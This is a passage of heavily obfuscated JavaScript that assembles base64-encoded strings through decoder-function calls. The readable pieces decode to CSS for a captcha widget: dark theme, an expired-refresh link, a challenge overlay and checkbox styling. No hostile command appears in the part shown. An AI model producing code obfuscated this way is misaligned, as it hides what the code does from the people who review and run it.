hl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a